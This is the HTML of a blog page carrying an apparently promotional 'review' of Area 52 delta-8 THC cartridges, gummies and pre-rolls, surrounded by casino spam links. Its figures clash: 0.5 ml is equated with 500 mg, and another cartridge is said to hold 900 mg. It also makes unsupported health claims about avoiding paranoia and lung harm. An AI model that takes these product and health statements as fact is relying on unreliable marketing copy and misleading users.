					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/one-armed-bandit-and-video-game-within-australia-join-the-action/">One-Armed Bandit And Video Game &#8212; within Australia Join the Action</a>
				</div>
					</div>
	</div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo">
				<div id="logo">
					<a href="https://www.thesportseffect.com/"><img class="penci-mainlogo" src="https://www.thesportseffect.com/wp-content/uploads/2023/01/the-sports-effect.png" alt="The Sports Effect" width="500" height="100"></a>
									</div>

							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<ul id="menu-top-menu" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-287"><a href="https://www.thesportseffect.com/">Home</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-304"><a href="https://www.thesportseffect.com/category/news/">News</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-293"><a href="https://www.thesportseffect.com/category/app/">App</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-294"><a href="https://www.thesportseffect.com/category/basketball/">Basketball</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-303"><a href="https://www.thesportseffect.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-296"><a href="https://www.thesportseffect.com/category/featured/">Featured</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-297"><a href="https://www.thesportseffect.com/category/hockey/">Hockey</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-298"><a href="https://www.thesportseffect.com/category/soccer/">Soccer</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-299"><a href="https://www.thesportseffect.com/category/sport/">Sport</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-300"><a href="https://www.thesportseffect.com/category/technology/">Technology</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-305"><a href="https://www.thesportseffect.com/category/tennis/">Tennis</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-301"><a href="https://www.thesportseffect.com/category/world/">World</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-302"><a href="https://www.thesportseffect.com/contact-us/">Contact Us</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.thesportseffect.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
				
            </div>
        </nav><!-- End Navigation -->
			
</header>
<!-- end #header -->
</div>
    <div class="penci-single-wrapper">
        <div class="penci-single-block"">
											<div class="container penci-breadcrumb single-breadcrumb">
					<span><a class="crumb" href="https://www.thesportseffect.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.thesportseffect.com/category/featured/">Featured</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>					<span>Delta 8 Carts Area 52 Review</span>
				</div>
									
		
            <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">

						
																				<article id="post-375" class="post type-post status-publish">

	
		
		
							                    <div class="post-image">
						<a href="https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-18.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="750" height="430"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20750%20430&#039;%3E%3C/svg%3E"
                                     alt="" title="ccccccccccccccccc (18)"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-18-585x335.webp 585w,https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-18.webp"
                                     data-src="https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-18.webp">
														</a>                    </div>
							
		
	
	
	
        <div class="header-standard header-classic single-header">
			                <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-53" href="https://www.thesportseffect.com/category/featured/"  rel="category tag">Featured</a></span></div>
			
            <h1 class="post-title single-post-title entry-title">Delta 8 Carts Area 52 Review</h1>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.thesportseffect.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2023-04-03T03:58:11+00:00">April 3, 2023</time>		</div>
		
			                <div class="post-box-meta-single">
					                        <span class="author-post byline"><span
                                    class="author vcard">written by <a
                                        class="author-url url fn n"
                                        href="https://www.thesportseffect.com/author/james-william/">James William</a></span></span>
										                        <span><time class="entry-date published" datetime="2023-04-03T03:58:11+00:00">April 3, 2023</time></span>
															                </div>
			        </div>

		
		
	
	    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>If you’re looking for a Delta 8 THC cartridge, you have plenty of options to choose from. However, not all of them are created equal.</p>
<p>Mystic Labs and Area 52 have some of the highest-quality delta 8 carts on the market. They’re both very transparent with their manufacturing methods and provide third-party test results with each extract.</p>
<h2>Quality</h2>
<p><strong>Delta 8 carts area 52</strong> offers premium delta 8 THC products that are designed to help you sleep, relax, and improve your mood. Its gummies are infused with hemp grown in Colorado, and the company tests all its products to ensure that they are safe for consumption.</p>
<p>They use an extraction process that is slower than many other high-risk methods, and this creates a cleaner product with a lower risk of side effects. They also send all their products to third-party labs for testing. They have an extensive blog section with plenty of information on delta 8 THC and other cannabinoids, as well as a legal section for information on the marijuana laws in different states.</p>
<p>The brand abides by the motto “if we don’t use it, you can’t buy it,” which means that they don’t take any shortcuts when making their products. All of their products are made with organic hemp sourced from Colorado, and they follow strict safety standards when manufacturing them.</p>
<p>Their delta 8 vape cartridges feature a ceramic heating element and a rubber mouthpiece to give you a smooth experience. Each pen contains 0.5 ml of premium delta 8 THC distillate and a blend of terpenes to deliver precise dosing.</p>
<p>A single pen retails at $65 while a pack of two or three pens is available at discounted prices. They also offer a gummies pack with 30 gummies (750 mg) of delta 8 THC for a reasonable price.</p>
<p>In addition to the gummies, Area 52 also sells tinctures and disposable vape pens for delta 8 THC. Their tinctures contain pure distillate and come with comprehensive third-party lab results to confirm their potency.</p>
<p>These tinctures are slightly more expensive than other companies’ offerings, but they can be saved by subscribing to regular shipments. They’re also backed by guaranteed analysis from a third-party lab, which helps you know precisely how much THC is in the product.</p>
<p>If you’re looking for a quality delta 8 gummies, Area 52 is one of the best brands on the market. They’ve won awards for their product and have a great reputation among customers.</p>
<h2>Price</h2>
<p>Delta 8 is a minor cannabinoid that’s increasingly becoming popular in today’s hemp industry. It’s found in many products and is available across dispensaries, shops, and online CBD stores.</p>
<p>Delta-8 THC can be consumed in a variety of ways, including vape juice, vape carts, and pre-rolls. Its effects are similar to those of other delta-9 THC products, albeit with a lighter high that’s more pleasant than a standard joint.</p>
<p>Area 52 is one of the highest-rated and most respected brands in the Delta-8 THC space. The company has a powerful brand image, an inspiring mission statement, and an unwavering commitment to safety and consistency.</p>
<p>In addition to a wide range of vape carts, Area 52 also offers a disposable vape pen that’s designed for precision dosing. Each pen comes with 0.5 ml (500 mg) of premium delta 8 THC distillate and a ceramic heating element for performance and comfort.</p>
<p>The cartridges are made with CCELL technology and come in a variety of flavors, including Lemon Runtz, Strawberry Cough, Pink Rozay, Gelato, Grandaddy Purple, Pineapple Express, and more. They’re easy to use and deliver a mild, but effective Delta-8 THC high with a delicious taste and aroma.</p>
<p>These pens are the perfect solution for first-time users and microdosers. They can also be used for nighttime relief or when you want to enjoy the full effects of delta-8 THC without a sedating, heavy high.</p>
<p>Another favorite among Area 52 fans is its Delta-8 gummies, which are available in four strains: Forbidden Fruit (Indica), Super Sour Diesel (Sativa), Tropicana Cookies (Sativa), and Strawberry Cough (Sativa). Each gummy contains 80 mg of delta 8 THC.</p>
<p>Finally, Area 52 is also a great choice for delta 8 THC pre-rolls. These joints are infused with 80 mg of delta 8 THC and strain-specific terpenes for a full entourage effect.</p>
<p>Area 52 has a strong customer service team that’s willing to help with any questions you have about the products or third-party lab results. They offer a 100% money-back guarantee and fast response times. You can also get 15% off all Area 52 products with code &#8220;CFAH&#8221; at checkout.</p>
<h2>Warranty</h2>
<p>Delta 8 carts area 52 are a great option for those who want to experience the power of THC without smoking it. These vape cartridges have a high THC content, and they come in various flavors. In addition, they are inexpensive and easy to use. They are compatible with 510-compatible batteries and can be used anywhere.</p>
<p>One of the best features of Delta 8 carts is their terpenes, which add to the flavor and boost the THC content of the product. They also have a good warranty and offer a free shipping option.</p>
<p>Another cool thing about delta 8 carts is that they are made from organic ingredients. The company sources hemp from the United States, and they use safe methods of extraction to create their products. Their THC-infused vape cartridges are designed to help you relax and improve your mood. Their products are also tested for quality and safety, and they have a 30-day money back guarantee.</p>
<p>Unlike other types of vape cartridges, the THC content of Delta 8 vape cartridges is measured by a third-party lab that’s not affiliated with the brand selling them. This is the most reliable way to ensure that your products are free of toxins and contaminants.</p>
<p>If you’re looking for the best delta 8 carts, it’s worth spending some time to read reviews from customers. These reviews will help you to make an informed decision about which product is the right choice for you.</p>
<p>Finally, make sure to read the fine print of the warranty. Many brands don’t offer a warranty on their products, and it’s important to check the details before you buy. The warranty should cover replacements and repairs if your product isn’t functioning as intended. It should also include information on how to contact customer support if you have any questions or concerns</p>
<p>&nbsp;</p>
<h2>Customer service</h2>
<p>Delta 8 Carts Area 52 has a great reputation for customer service. They offer a money-back guarantee and respond to queries quickly. They also provide customers with up-to-date third-party lab results and advice.</p>
<p>They have a large variety of sizes, potencies, and flavors available, making it easy for customers to find something that suits their needs. They also have a wide range of vape pens that work well with their products, including the latest vape pen from Mystic Labs.</p>
<p>When buying a Delta 8 vape cartridge, it’s important to find one that’s made with organic hemp and is free of contaminants. This will help you avoid any unpleasant side effects and keep your lungs safe from harmful chemicals. It’s also a good idea to pick a vaporizer that’s compatible with your cartridges so that they can be easily attached and used.</p>
<p>The Delta 8 THC cartridges from Area 52 are a popular choice for cannabis enthusiasts and can be a great alternative to weed oils, which can have a harsh effect on your health. They contain Hemp extract and a natural terpene blend that is designed to give you a more comfortable experience without causing any paranoia or brain fog.</p>
<p>These cartridges come in three flavor varieties – Pineapple Express, Grandaddy Purple, and Berry Gelato. The company states that each cartridge contains 900 mg of Delta 8 THC and comes in a 1-pack, 2-pack, and 3-pack.</p>
<p>They’re a little more expensive than Mystic Labs’ delta <a href="https://www.thesportseffect.com/">8 vape cartridges,</a> but the quality is excellent and they don’t compromise on their premium quality. They also have free shipping on all orders over $99.</p>
<p>Area 52 is one of the best places to buy delta 8 products in the United States. They have a large selection of delta 8 products and offer a variety of ways to get in touch with them, including email, phone, and live chat. They also have a 97% customer satisfaction rating, so you can rest assured that you’re in good hands when shopping at Area 52.</p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://www.thesportseffect.com/tag/8-vape-cartridges/" rel="tag">8 vape cartridges</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="375" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.thesportseffect.com/delta-8-carts-area-52-review/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Delta%208%20Carts%20Area%2052%20Review%20-%20https://www.thesportseffect.com/delta-8-carts-area-52-review/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thesportseffect.com%2Fdelta-8-carts-area-52-review%2F&media=https%3A%2F%2Fwww.thesportseffect.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fccccccccccccccccc-18.webp&description=Delta+8+Carts+Area+52+Review"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://www.thesportseffect.com/author/james-william/" title="Author James William" rel="author">James William</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://www.thesportseffect.com/the-ceo-of-cloud-service-company-skysilk-parler-amazonallynnpr-is-a-successful/"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-5-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.thesportseffect.com/the-ceo-of-cloud-service-company-skysilk-parler-amazonallynnpr-is-a-successful/">
                    <div class="pagi-text">
                        <h5 class="prev-title">The CEO of cloud service-company Skysilk, Parler Amazonallynnpr is a successful</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://www.thesportseffect.com/myenvoyair-review-employee-portal/"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-14-1-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.thesportseffect.com/myenvoyair-review-employee-portal/">
                    <div class="pagi-text">
                        <h5 class="next-title">Myenvoyair Review Employee portal</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Articles</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T105023.808-585x390.jpg"
                       href="https://www.thesportseffect.com/tony-balkissoon/" title="Tony Balkissoon">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/tony-balkissoon/">Tony Balkissoon</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-04-07T04:45:46+00:00">April 7, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-06T134744.471-585x390.jpg"
                       href="https://www.thesportseffect.com/expert-article-on-healthy-life-wellhealthorganic/" title="Expert Article on Healthy Life Wellhealthorganic">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/expert-article-on-healthy-life-wellhealthorganic/">Expert Article on Healthy Life Wellhealthorganic</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-04-06T07:48:08+00:00">April 6, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-02T123951.486-585x390.jpg"
                       href="https://www.thesportseffect.com/jeannie-mai-net-worth/" title="Jeannie Mai Net Worth">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/jeannie-mai-net-worth/">Jeannie Mai Net Worth</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-04-02T06:40:21+00:00">April 2, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-68-585x390.jpg"
                       href="https://www.thesportseffect.com/wwe-layoffs/" title="WWE Layoffs">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/wwe-layoffs/">WWE Layoffs</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-26T09:47:35+00:00">March 26, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2024/03/Screenshot-2024-03-23T125626.917-585x339.png"
                       href="https://www.thesportseffect.com/amanda-kaylor/" title="Amanda Kaylor">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/amanda-kaylor/">Amanda Kaylor</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-23T09:24:34+00:00">March 23, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2024/03/l-intro-1694893293-585x390.jpg"
                       href="https://www.thesportseffect.com/britney-spears-teeth/" title="Britney Spears Teeth">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/britney-spears-teeth/">Britney Spears Teeth</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-19T07:05:59+00:00">March 19, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-18T083906.002-585x390.jpg"
                       href="https://www.thesportseffect.com/lydia-plath/" title="Lydia Plath">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/lydia-plath/">Lydia Plath</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-18T02:53:11+00:00">March 18, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-12T112208.551-585x390.jpg"
                       href="https://www.thesportseffect.com/john-dutton-news/" title="John Dutton News">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/john-dutton-news/">John Dutton News</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-12T05:24:36+00:00">March 12, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2024/02/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-02-29T152806.207-585x390.jpg"
                       href="https://www.thesportseffect.com/how-to-analyze-paxmedica-common-stock/" title="How To Analyze PaxMedica Common Stock">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/how-to-analyze-paxmedica-common-stock/">How To Analyze PaxMedica Common Stock</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-02-29T09:33:52+00:00">February 29, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2024/02/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-02-28T134101.776-585x390.jpg"
                       href="https://www.thesportseffect.com/apple-is-the-iphone-15-worth-it/" title="Apple: Is the Iphone 15 Worth It?">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/apple-is-the-iphone-15-worth-it/">Apple: Is the Iphone 15 Worth It?</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-02-28T07:42:37+00:00">February 28, 2024</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="search-3" class="widget widget_search"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Search More</span></h3><form role="search" method="get" class="pc-searchform" action="https://www.thesportseffect.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

</aside><aside id="penci_block_heading_widget-3" class="widget penci_block_heading_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3></aside><aside id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-41"><a href="https://www.thesportseffect.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.thesportseffect.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.thesportseffect.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.thesportseffect.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thesportseffect.com/category/basketball/">Basketball</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.thesportseffect.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.thesportseffect.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thesportseffect.com/category/e-sports/">E-sports</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.thesportseffect.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.thesportseffect.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.thesportseffect.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.thesportseffect.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.thesportseffect.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.thesportseffect.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thesportseffect.com/category/golf/">Golf</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.thesportseffect.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thesportseffect.com/category/hockey/">Hockey</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.thesportseffect.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.thesportseffect.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.thesportseffect.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.thesportseffect.com/category/mma/">MMA</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.thesportseffect.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.thesportseffect.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.thesportseffect.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thesportseffect.com/category/soccer/">Soccer</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.thesportseffect.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.thesportseffect.com/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.thesportseffect.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.thesportseffect.com/category/tennis/">Tennis</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.thesportseffect.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thesportseffect.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.thesportseffect.com/category/web-design/">web Design</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.thesportseffect.com/category/world/">World</a>
</li>
</ul></aside><aside id="penci_block_heading_widget-4" class="widget penci_block_heading_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent News</span></h3></aside><aside id="block-11" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.thesportseffect.com/obsesiile-tale-personale-fara-asteptare-zona-romaneasca-join-the-action/">Obsesiile Tale Personale Fără Așteptare . zona românească Join the Action</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thesportseffect.com/detaliat-ghid-pas-cu-pas-pentru-gestionarea-banilor-la-cele-mai-importante-web-based-portaluri-de-jocuri-de-noroc-dach-region-register-free/">Detaliat Ghid Pas Cu Pas Pentru Gestionarea Banilor La Cele Mai Importante Web-Based Portaluri De Jocuri De Noroc  DACH-Region Register Free</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thesportseffect.com/american-ruleta-vs-ruleta-dentada-europea-cual-comprise-honest-ar-start-winning/">American Ruleta Vs. Ruleta Dentada Europea ¿Cuál Comprise Honest – AR Start Winning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thesportseffect.com/estados-unidos-casino-confianza-seleccion-circunstancia-%c2%b7-territorio-argentino-bet-now/">Estados Unidos Casino Confianza Selección Circunstancia · territorio argentino Bet Now</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thesportseffect.com/kasyno-100-bez-depozytu-europa-srodkowa-spin-win/">Kasyno 100 Bez Depozytu  Europa Środkowa Spin &#038; Win</a></li>
</ul></aside>    </div>
</div>
            </div>

				</div>
</div>


    <div class="clear-footer"></div>

		        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						
						                            <div id="footer-copyright">
                                <p>@ 2023 - All Right Reserved <a href="https://www.thesportseffect.com/" target="_blank">The Sports Effect</a></p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-3" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		
		
		            <div class="penci-hbg-search-box penci-vernav-search-box">
                <form role="search" method="get" class="pc-searchform penci-hbg-search-form"
